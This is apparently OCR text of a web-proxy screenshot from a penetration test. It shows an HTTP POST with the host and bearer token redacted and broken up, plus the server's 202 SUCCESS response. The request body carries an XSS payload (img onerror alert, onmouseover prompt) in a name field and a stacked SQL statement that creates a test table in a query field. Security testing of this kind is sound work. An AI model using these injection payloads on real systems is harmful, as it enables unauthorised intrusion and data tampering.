 Request
Pretty Raw Hex GraphQL \n
1 POST / 1211/async HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:156.0) Gecko/20100101 Firefox/156.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: https:// /
8 Content-Type: application/json; charset=UTF-8;
9 Authorization: Bearer
e
T
c
0
z
Y
T
Q
i
h
U
t
U
T
g
10 A
11 A
12 X
13 Content-Length: 239
14 Origin: https://
15
16 {
"projectId":"479",
" Name":
"Test<img src=x onerror=alert(35)>' \" onmouseover=\"prompt(
6)",
"query":
"SELECT 1;CREATE TABLE public.cyber_advisor_assessment_s3_te
st (log_line text)",
Response
Pretty Raw Hex Render
1 HTTP/2 202 Accepted
2 Date: Tue, 29 Sep 2026 14:27:04 GMT
3 Content-Type: application/json
4 Vary: Origin
5 Vary: Access-Control-Request-Method
6 Vary: Access-Control-Request-Headers
7 Access-Control-Allow-Origin: https://
8 X-Content-Type-Options: nosniff
9 X-Xss-Protection: 0
10 Cache-Control: no-cache, no-store, max-age=0, must-re
11 Pragma: no-cache
12 Expires: 0
13 Strict-Transport-Security: max-age=31536000 ; include
14 X-Frame-Options: DENY
15
16 {
"result":"SUCCESS",
"errorMessage":null,